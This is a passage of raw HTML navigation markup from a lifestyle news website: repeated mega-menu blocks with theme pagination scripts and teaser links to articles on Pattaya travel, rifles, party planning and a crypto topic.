	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1196";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "299";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "1196";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "299";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "1196";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "299";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1196";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "299";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "1196";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "299";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
